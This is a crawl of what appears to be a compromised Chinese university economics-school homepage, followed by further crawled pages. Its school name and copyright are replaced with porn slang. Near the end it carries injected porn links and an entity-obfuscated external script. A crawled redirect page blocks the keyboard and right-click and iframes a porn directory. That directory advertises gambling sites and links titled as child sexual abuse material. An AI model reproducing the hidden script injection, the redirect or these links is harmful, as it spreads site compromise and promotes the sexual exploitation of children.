    <div   date-time="1748948970"   dir="dhkerj" class="date">2025年01月10日</div>
    <div   date-time="1748948970"   dir="blkibn" class="biao1">2025年春季讲座课程-Short Courses, Spring Semester 2025</div>
    <div   date-time="1748948970"   dir="nmikuk" class="biao2"></div>
    <div   date-time="1748948970"   dir="asyqjc" class="biao3">Course title:Economics of Searching and Matching</div>
    <div   date-time="1748948970"   dir="kqjfmb" class="biao4">Pieter A. Gautier</div>
    <div   date-time="1748948970"   dir="rdcbue" class="biao5">Professor, VU University Amsterdam</div>
    <div   date-time="1748948970"   dir="jycgni" class="biao6">Pieter A Gautier是阿姆斯特丹自由大学（Vrije Universiteit Amsterdam）教授，丁伯根研究所研究员。他的主要研究领域为宏观劳动经济学（Macro-labor）、搜寻与匹配经济学（涵盖劳动市场、婚姻市场、房地产市场以及学校志愿分配等领域）、竞争机制（Competing Mechanism）。他的研究成果发表在经济学顶级学术期刊上，如American Economic Review, Journal of Political Economy, Review of Economic Studies, Journal of the European Economic Association, RAND Journal of Economics, AEJ: Macroeconomics, Journal of Economic Theory, International E...</div>
    <a class="geng" target="_blank" href="info/1202/28887.htm">查看全部课程</a>
</div>
<script>_showDynClickBatch(['dynclicks_u21_28887'],[28887],"wbnews", 1563666869)</script>

                </div>
                <div   date-time="1748948970"   dir="hvxobn" class="hai_r fr">
                    <div   date-time="1748948970"   dir="hvcfds" class="title">
                        <a href="xwzx/zjgd.htm"><h3>专家观点</h3></a>
                    </div>
                    

<ul>
    <li class="clear first" style="padding-bottom:30px;">
        <a href="info/1001/33227.htm">
           <div   date-time="1748948970"   dir="omxita" class="fl fdimg" style="width: 104px;height: 133px;overflow:hidden;"> <img src="/__local/5/2B/63/3A2032B82A95C99E48A85017EAB_025AA290_28DE3.jpg"></div>
            <div   date-time="1748948970"   dir="awzirx" class="zh_a fr">
                <h3>视点 | 丁纯、方炯升：“求同存异 聚同化异”推动...</h3>
                <p>回首半世纪风雨历程，中欧关系发展最宝贵的经验是相互尊重，求同存异。中欧克服了历史文化、社会...</p>
                <span class="date">
                    2025-05-20
                </span>
            </div>
        </a>
    </li>
    <li class="clear" style="margin-top:10px;">
        <a href="info/1001/33267.htm">
            <div   date-time="1748948970"   dir="kmsdav" class="zh_a zheng">
                <h3>视点 | 罗长远：加快构建高效韧性产业链供应链</h3>
                <p>“关税大棒”严重损害相关方的正当合法权益文汇报：美国滥用关税手段，给全球经济秩序带来哪些冲...</p>
                <span class="date">
                   2025-05-21
                </span>
            </div>
        </a>
    </li>
    <li class="clear" style="margin-top:10px;">
        <a href="info/1001/33137.htm">
            <div   date-time="1748948970"   dir="hteqjo" class="zh_a zheng">
                <h3>视点 |“对等关税”已沦为数字游戏，美方“损人害己”究竟意欲何为？</h3>
                <p>中美合则两利、斗则俱伤。▌来源：上观新闻作者：沈国兵，福利姬
世界经济研究所副所长、经济学...</p>
                <span class="date">
                   2025-05-19
                </span>
            </div>
        </a>
    </li>
</ul>
<script>_showDynClickBatch(['dynclicks_u22_33227','dynclicks_u22_33267','dynclicks_u22_33137'],[33227,33267,33137],"wbnews", 1563666869)</script>

                </div>
            </div>
        </div>

        <div   date-time="1748948970"   dir="ewovxq" class="dang_in">
            <div   date-time="1748948970"   dir="ylzjnh" class="con">
                <div   date-time="1748948970"   dir="hbfbgq" class="title">
                    <a href="xwzx/djxx.htm"><h3>党建信息</h3></a>
                </div>
                <div   date-time="1748948970"   dir="iyezdo" class="dang">
                
                    

 <img src="/__local/E/4A/49/E89CEA7272ECF35FB04A3A553CC_6F424034_21796.jpeg?e=.jpeg">











<ul>
  
   <li>
    <span class="date">2025-06-03</span>
   <a href="info/1026/33667.htm" title="“百廿传星火，数字启新程”｜数字赋能高质量发展暨第五届党建引领长三角经济与人才一体化论坛成功举办">“百廿传星火，数字启新程”｜数字赋能高质量发展暨第五届党...</a></li>
  
   <li>
    <span class="date">2025-04-25</span>
   <a href="info/1026/31547.htm" title="缅怀蒋学模、张薰华，学院师生和校友深切追思先辈大师">缅怀蒋学模、张薰华，学院师生和校友深切追思先辈大师</a></li>
  
   <li>
    <span class="date">2025-03-27</span>
   <a href="info/1026/30497.htm" title="福利姬
与交通银行开展党建联学联建活动 ——共学两会精神 共谋金融高质量发展">福利姬
与交通银行开展党建联学联建活动 ——共学两...</a></li>
  
   <li>
    <span class="date">2025-03-19</span>
   <a href="info/1026/30187.htm" title="福利姬
党委与中文系党委联组共学：聚焦两会精神，共促学科融合发展">福利姬
党委与中文系党委联组共学：聚焦两会精神，共促学科...</a></li>
  
   <li>
    <span class="date">2024-11-19</span>
   <a href="info/1026/27817.htm" title="福利姬
一行参访上汽大众新能源汽车分公司">福利姬
一行参访上汽大众新能源汽车分公司</a></li>
  
   <li>
    <span class="date">2024-06-11</span>
   <a href="info/1026/24417.htm" title="福利姬
党委开展党纪学习教育培训 暨支部书记讲纪律党课集体备课">福利姬
党委开展党纪学习教育培训 暨支部书记讲纪律党课集体...</a></li>
</ul>
<script>_showDynClickBatch(['dynclicks_u23_33667','dynclicks_u23_31547','dynclicks_u23_30497','dynclicks_u23_30187','dynclicks_u23_27817','dynclicks_u23_24417'],[33667,31547,30497,30187,27817,24417],"wbnews", 1563666869)</script>

                </div>
            </div>
        </div>

        <div   date-time="1748948970"   dir="vdvhxj" class="dilan">
            <div   date-time="1748948970"   dir="nxcjdx" class="con" style="position: relative;">
                <ul class="clear">
     <li class="first">
        <div   date-time="1748948970"   dir="mfyjjf" class="lan_t">
            福利姬概况

        </div>
        <a href="xygk1/yzjy.htm">院长寄语</a> 
        <a href="xygk1/xyjj1.htm">福利姬简介
</a> 
        <a href="xygk1/xrld1.htm">现任领导</a> 
        <a href="xygk1/dshr1.htm">大师鸿儒</a> 
        <a href="xygk1/lsyg.htm">历史沿革</a> 
        <a href="xygk1/xszx.htm">系所中心</a> 
        <a href="xygk1/yjjg.htm">研究机构</a> 
        <a href="xygk1/xygh.htm">学院工会</a> 
        <a href="xygk1/znbm.htm">职能部门</a> 
        <a href="xygk1/wyh1.htm">委员会</a> 
        <a href="xygk1/xzzx.htm">下载中心</a> 
    </li>
    <li class="first">
        <div   date-time="1748948970"   dir="xazkwy" class="lan_t">
            福利姬
        </div>
        <a href="xwzx/tzgg.htm">通知公告</a> 
        <a href="xwzx/zhxw.htm">综合新闻</a> 
        <a href="xwzx/zjgd.htm">专家观点</a> 
        <a href="xwzx/rwzf.htm">人物专访</a> 
        <a href="xwzx/xsqy.htm">学术前沿</a> 
        <a href="xwzx/djxx.htm">党建信息</a> 
        <a href="xwzx/spdt.htm">视频动态</a> 
        <a href="xwzx/xc.htm">宣传资料</a> 
        <a href="xwzx/yqyjj.htm">疫情与经济</a> 
    </li>
    <li class="first">
        <div   date-time="1748948970"   dir="pfnohk" class="lan_t">
            师资队伍
        </div>
        <a href="szdw1/jsml1.htm">教师名录</a> 
        <a href="szdw1/gjfwjs2.htm">高级访问教授</a> 
        <a href="szdw1/kzjs1.htm">客座教授</a> 
        <a href="szdw1/szzp1.htm">师资招聘</a> 
    </li>
    <li class="first">
        <div   date-time="1748948970"   dir="jfszzu" class="lan_t">
            科学研究
        </div>
        <a href="kxyj1/kydt1.htm">科研动态</a> 
        <a href="kxyj1/tzgg.htm">通知公告</a> 
        <a href="kxyj1/jzhyyg/xshy.htm">讲座会议预告</a> 
        <a href="kxyj1/xsj/xshy1.htm">学术交流</a> 
        <a href="kxyj1/sxk/zjgd.htm">思想库</a> 
        <a href="kxyj1/bshldz.htm">博士后流动站</a> 
        <a href="kxyj1/xskw2.htm">学术刊物</a> 
        <a href="kxyj1/kytj/kyxm.htm">科研统计</a> 
    </li>
    <li class="first">
        <div   date-time="1748948970"   dir="vroqwp" class="lan_t">
            本科生培养
        </div>
        <a href="bkspy/jxdt1.htm">教学动态</a> 
        <a href="bkspy/tzgg1.htm">通知公告</a> 
        <a href="bkspy/jxms.htm">教学名师</a> 
        <a href="bkspy/jxjx.htm">教学奖项</a> 
        <a href="bkspy/zyjs.htm">专业介绍</a> 
        <a href="bkspy/bkky1.htm">本科科研</a> 
        <a href="bkspy/gzzd.htm">规章制度</a> 
        <a href="bkspy/zlxz.htm">资料下载</a> 
        <a href="bkspy/gjhz/b2_2bksglngxm.htm">国际合作</a> 
    </li>
    <li class="first">
        <div   date-time="1748948970"   dir="exyipa" class="lan_t">
            研究生培养
        </div>
        <a href="xsxw.htm">学术学位</a> 
        <a href="zyxw.htm">专业学位</a> 
        <a href="//www.fuliji88.com/ema/">EMA中国经济项目</a> 
    </li>
    <li class="first">
        <div   date-time="1748948970"   dir="szpybc" class="lan_t">
            国际合作
        </div>
        <a href="gjhz/jldt.htm">交流动态</a> 
        <a href="gjhz/hwxxywsjl.htm">海外学习与外事交流</a> 
        <a href="gjhz/gjxm1.htm">国际项目</a> 
        <a href="gjhz/hwzjsk.htm">海外专家授课</a> 
        <a href="gjhz/hzyx2.htm">合作院校</a> 
        <a href="gjhz/zlxz.htm">资料下载</a> 
        <a href="gjhz/lxwm.htm">联系我们</a> 
    </li>
    <li class="first">
        <div   date-time="1748948970"   dir="pkhwss" class="lan_t">
            学生天地
        </div>
        <a href="xstd1/jyr.htm">经院人</a> 
        <a href="xstd1/jys/xwzx.htm">经院事</a> 
        <a href="xstd1/tzgg.htm">通知公告</a> 
        <a href="xstd1/hdyg.htm">活动预告</a> 
        <a href="xstd1/syfz/zpxx.htm">生涯发展</a> 
        <a href="xstd1/gzzd.htm">规章制度</a> 
        <a href="xstd1/zlxz.htm">资料下载</a> 
        <a href="xstd1/gywm2.htm">关于我们</a> 
    </li>
    <li class="first">
        <div   date-time="1748948970"   dir="vzpszx" class="lan_t">
            校友服务
        </div>
        <a href="xyfw1/hdyg.htm">活动预告</a> 
        <a href="xyfw1/xyhkx.htm">校友会快讯</a> 
        <a href="xyfw1/pphd1/fdsxjjxjlt.htm">品牌活动</a> 
        <a href="xyfw1/xydt.htm">校友动态</a> 
        <a href="xyfw1/xyzz/qqxyh.htm">校友组织</a> 
        <a href="xyfw1/xzk_.htm">《仙舟客》</a> 
        <a href="/cdn-cgi/l/email-protection#99fcfaf6f7e1e0d9ffecf5f0f3f0a1a1b7faf6f4">感恩母校</a> 
    </li>
    <li class="first">
        <div   date-time="1748948970"   dir="fmfens" class="lan_t">
            暑期项目
        </div>
    </li>
</ul>

                
                <a id="goPageTop" href="#"><img src="images/indexji_03.png">返回顶部</a>

        
            </div>
        </div>

        <div   date-time="1748948970"   dir="rhekgy" class="footer">
            <div   date-time="1748948970"   dir="agqnwh" class="con">
                <div   date-time="1748948970"   dir="vldpkp" class="foot_l fl">
                        <img onclick="_addDynClicks(&#34;wbimage&#34;, 1563666869, 52416)" src="dfiles/21652/images/ercode.jpg" style="display:none;">

                    <a href="xygk1/yjjg.htm" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59768)">研究机构<span>|</span></a>
<a href="kxyj1/sxk/zjgd.htm" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59769)">思想库<span>|</span></a>
<a href="kxyj1/bshldz.htm" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59753)">博士后流动站<span>|</span></a>
<a href="kxyj1/xskw2.htm" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59756)">《世界经济文汇》</a>

                    
<p>Copyright © 福利姬视频_福利姬成人视频
 &nbsp; &nbsp;邮编：200433</p><p>电话：021-65643135</p><p>电子信箱：admin_fuliji88.com</p>
                </div>


<div   date-time="1748948970"   dir="mzzvvx" class="foot_s fl">    <table align="center" width="120">
            <tr>
                <td style="padding:10px 12px;">
                    <div   date-time="1748948970"   dir="zmyadc" class="ewmicon" style="padding-top:15px;">
                       <div   date-time="1748948970"   dir="unlxhu" class="icondiv1" style="background:url(images/weixinicon.png) top left no-repeat;width:43px;height:43px;"> </div>

                     <img class="ewm" src="images/weixinewm.jpg" border="0" width="120">
                    </div> 
                </td>
                <td style="padding:10px 12px;">
                    <div   date-time="1748948970"   dir="yfeiwl" class="ewmicon" style="padding-top:15px;">
                       <div   date-time="1748948970"   dir="cichxo" class="icondiv2" style="background:url(images/weiboicon.png) top left no-repeat;width:43px;height:43px;"> </div>

                     <img class="ewm" src="images/weiboewm.jpg" border="0" width="120">
                    </div> 
                </td>
                <td style="padding:10px 12px;">
                    <div   date-time="1748948970"   dir="upcqro" class="ewmicon" style="padding-top:15px;">
                       <div   date-time="1748948970"   dir="svmgkt" class="icondiv3" style="background:url(images/douyinicon.png) top left no-repeat;width:43px;height:43px;"> </div>

                     <img class="ewm" src="images/b75f9b13d5a3e62e2c3141c4f2322efd.jpg" border="0" width="120">
                    </div> 
                </td>
                <td style="padding:10px 12px;">
                    <div   date-time="1748948970"   dir="azdnsi" class="ewmicon" style="padding-top:15px;">
                       <div   date-time="1748948970"   dir="wydjqf" class="icondiv4" style="background:url(images/biliicon.png) top left no-repeat;width:43px;height:43px;"> </div>

                     <img class="ewm" src="images/6a255b53348f11b2cdb4c18941172b6e.jpg" border="0" width="120">
                    </div> 
                </td>
        </tr>
</table>

<style>
.ewmicon{position:relative;}
.ewm{display:none;position:absolute;bottom:53px;left:-40px;}
.ewmicon:hover .ewm{display:block;}
.ewmicon .icondiv1:hover{background:url(images/weixinhover.png) no-repeat top left !important;}
.ewmicon .icondiv2:hover{background:url(images/weibohover.png) no-repeat top left !important;}
.ewmicon .icondiv3:hover{background:url(images/douyinhover.png) no-repeat top left !important;}
.ewmicon .icondiv4:hover{background:url(images/bilihover.png) no-repeat top left !important;}

.foot_l {
    width: 500px;}
.foot_s{margin-left:50px;margin-top:10px;}

</style></div>





                <div   date-time="1748948970"   dir="lecotm" class="foot_r fr">
                        <img src="images/19/07/22/1x0xhaop64/indexbe_17.png" style="float: left; margin-left: 19px;">  
<img src="images/19/07/22/1x0xhaop64/indexbe_19.png" style="float: left; margin-left: 19px;">  
<img src="images/19/07/22/1x0xhaop64/indexbe_21.png" style="float: left; margin-left: 19px;">  


                </div>
            </div>
        </div>
        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="js/jquery.js"></script>
    <script type="text/javascript" src="js/jquery-migrate.min.js"></script>
    <script type="text/javascript" src="js/jquery.SuperSlide.js"></script>   
    <script type="text/javascript" src="js/shengji.js"></script> 
    <script type="text/javascript">
        jQuery(".nav").slide({ 
                type:"menu", //效果类型
                titCell:".m", // 鼠标触发对象
                targetCell:".sub", // 效果对象，必须被titCell包含
                delayTime:300, // 效果时间
                triggerTime:0, //鼠标延迟触发时间
                returnDefault:true  //返回默认状态
            });
    </script>     
    <script type="text/javascript">
            $(document).ready(function() {

                $('li.mainlevel').mousemove(function() {
                    $(this).find('ul').slideDown(100); //you can give it a speed
                });
                $('li.mainlevel').mouseleave(function() {
                    $(this).find('ul').slideUp("fast");
                });

            });
     </script>
     
     <script type="text/javascript">
                    jQuery(".focusBox1").slide({
                        mainCell: ".pic",
                        effect: "fold",
                        autoPlay: true,
                        delayTime: 600,
                        trigger: "click",
                        interTime:5000
                    });
      </script>
     
     
    
     <script type="text/javascript">
        jQuery(".hasMoreTab").slide({
            mainCell: ".conWrap",
            targetCell: ".more a",
            effect: "fold"
        });
    </script>
    
    <script type="text/javascript">
            jQuery(".focusBox").slide({
                mainCell: ".pic",
                effect: "fold",
                autoPlay: true,
                delayTime: 600,
                interTime:6000,
                trigger: "click"
            });
    </script>
    
    
                
                

        <script type="text/javascript">
            jQuery(".txtScroll-left").slide({
                titCell: ".hd ul",
                mainCell: ".bd ul",
                autoPage: true,
                effect: "leftLoop",
                autoPlay: true,
                scroll: 3,
                vis: 3,
                trigger: "click",
              interTime:6000
                
            });
        </script>
                
                            
           
                        
                        
            <script type="text/javascript">
               /* 回到顶部 */
               $(function() {

                /* 给图片元素绑定 回到顶部的事件 */
                $(function() {
                 $("#goPageTop").on("click", function() {
                  $('body,html').animate({
                   scrollTop: 0
                  }, 1000);
                  return false;
                 });
                });
               });
            </script>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
           <script type="text/javascript" src="js/xzjs.js"></script>              
                        
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#109;&#121;&#116;&#111;&#110;&#103;&#106;&#105;&#46;&#106;&#115;"></script>
<a target="_blank" title="蜜桃在线观看av" href="http://www.mitaosp.net">蜜桃在线观看av</a>
<a target="_blank" title="啪啪啦-a片做爱|av色情" href="http://www.papal88.net">啪啪啦-a片做爱|av色情</a>
<a target="_blank" title="啪啪啦-成人影片线上看" href="http://www.papala.net">啪啪啦-成人影片线上看</a>
<a target="_blank" title="麻豆传媒-高清版" href="http://www.mdcm88.net">麻豆传媒-高清版</a>
<a target="_blank" title="啪啪啦: 免费自拍A片性爱AV情色影片" href="http://www.papal88.com">啪啪啦: 免费自拍A片性爱AV情色影片</a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87fe2626cef74528af57e1a50e7994bb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ascss.asuicbas.com/jfdlka.php
body_size: 271
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>欢迎光临</title>
</head>
<body>
<iframe src='https://k9de5.83ne8b.com' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.fuliji88.com/system/resource/getToken.jsp?mode=10&r=0.9186101430518578
body_size: 592
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<link rel="stylesheet" Content-type="text/css" href="/system/resource/code/auth/auth.css" />    
    <title>系统提示</title>
</head>
<body leftmargin="0" topmargin="0">
    
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="prompt">
      <div class="promptOne">系统提示</div>
      <div class="promptTwo">抱歉</div>
      <div class="promptThere">可能是由下列问题导致的：</div>
      <p>由于网络或安全的原因，您暂时无法访问本站点，请稍后重试。</p>
    </td>
  </tr>
</table>    
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k9de5.83ne8b.com/
body_size: 5564
content:
<!DOCTYPE html>
<html style="font-size: 50px;">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>CR导航-官方入口</title>
    <meta name="keywords" content="CR导航">
    <meta name="description" content="CR导航是一个专注成人福利网站的色情导航网站,欢迎你收藏和浏览，同时欢迎站长朋友们加入CR导航网站！">
    <link rel="shortcut icon" href="/Public/static/picture/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="/Public/static/css/iconfont.css">
    <link href="/Public/static/css/common.css" rel="stylesheet">
    <link rel="stylesheet" href="/Public/static/css/swiper.min.css">
    <script src="/Public/static/js/common.js"></script>
    <script>
        var _czc = _czc || [];
        (function () {
            var um = document.createElement("script");
            um.src = "https://s4.cnzz.com/z.js?id=1281425661&async=1";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(um, s);
        })();
    </script>
</head>

<body>
<div class="bg-fixed"></div>
<style>
    .nav-top-wrap {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 0.8rem;
        z-index: 99;
        background-color: #d045b9;
    }

    .nav-top {
        margin: 0 auto;
        max-width: 750px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        height: 100%;
        font-size: 0.4rem;
        padding: 0 0.3rem;
    }

    .site-title {
        color: #fff;
        font-size: 0.4rem;
        margin: 0;
    }

    .apply-btn {
        padding: 0.14rem 0.36rem;
        background-color: #d045b9;
        color: #fff;
        border-radius: 0.3rem;
        font-size: 0.28rem;
        text-decoration: none;
        border: 1px solid #fff;
        transition: all 0.3s;
    }

    .apply-btn:hover {
        background-color: #fff;
        color: #d045b9;
    }

    /* 确保图片点击时有反馈 */
    .app-logo a {
        display: block;
        width: 100%;
        height: 100%;
    }
</style>

<div class="nav-top-wrap">
  <div class="nav-top">
    <h2 class="site-title">CR导航-官方入口</h2>
    <a href="https://t.me/Veeksh" target="_blank" class="apply-btn">申请收录</a>
  </div>
</div>

<div class="header-wrap" style="margin-top: 0.8rem"></div>

<div class="main-wrap page-index">
    <div class="main-body">
        <div class="main-content">
            <div class="warn-wrap notice">
                <div class="notice-title">公告：</div>
                <div class="notice-content marquee">
                    <p>牢记回家地址:kweyso.cr2026.com，所有APP站长亲自认证，请各位色友放心下载 ！！！ </p>
                </div>
            </div>

            <div class="banner-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://2000nhucaiquanque.4pf8j.info/normal/?cid=4706950" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964caa13a94b.gif" alt="金沙国际">
                            </a><a class="swiper-slide" href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a4c89007e.gif" alt=" 正版萝莉岛">
                            </a><a class="swiper-slide" href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3aa203ef8.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6887058563fa5.gif" alt="17岁免费">
                            </a><a class="swiper-slide" href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a646d60b4.gif" alt="PG娱乐城">
                            </a><a class="swiper-slide" href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68dd0f13d0a54.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68fc3cdecf1ad.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/695a341853805.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://fws2185.syu7bejo.cc:51777/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4caa2f17b.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcba6f2f7.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69414970d194f.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc52d69a8.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbf2162de.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://54231.top/" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6926db85e3ec9.gif" alt="天美直播">
                            </a><a class="swiper-slide" href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69414fd8eae9f.gif" alt="Ai直播">
                            </a>	
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
            </div>

            <div class="list-tabs">
                <div class="list-tabs-header"></div>
                <div class="list-tabs-slider" style="width: calc(100% / 2)">
                    <div class="slider"></div>
                </div>
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                                            </a>
                                        </p>
                                        <p class="app-name">17直播</p>
                                        <p class="app-download">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                                            </a>
                                        </p>
                                        <p class="app-name">正版萝莉岛</p>
                                        <p class="app-download">
                                            <a href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费看</p>
                                        <p class="app-download">
                                            <a href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费撸</p>
                                        <p class="app-download">
                                            <a href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                                            </a>
                                        </p>
                                        <p class="app-name">免费破处幼女</p>
                                        <p class="app-download">
                                            <a href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                                            </a>
                                        </p>
                                        <p class="app-name">免费看片</p>
                                        <p class="app-download">
                                            <a href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">
                                                <img src="https://m1.cffpng.com/20250604_203434223_wiv.gif" alt="破处暗网萝莉">
                                            </a>
                                        </p>
                                        <p class="app-name">破处暗网萝莉</p>
                                        <p class="app-download">
                                            <a href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                                            </a>
                                        </p>
                                        <p class="app-name">Ai直播</p>
                                        <p class="app-download">
                                            <a href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">
                                                <img src="https://m1.cffpng.com/20250819_213028837_QhK.gif" alt="中学生精选">
                                            </a>
                                        </p>
                                        <p class="app-name">中学生精选</p>
                                        <p class="app-download">
                                            <a href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                                <img src="https://zwtg01.aixsczy002.top/tp/150x150.gif" alt="呦呦小萝莉">
                                            </a>
                                        </p>
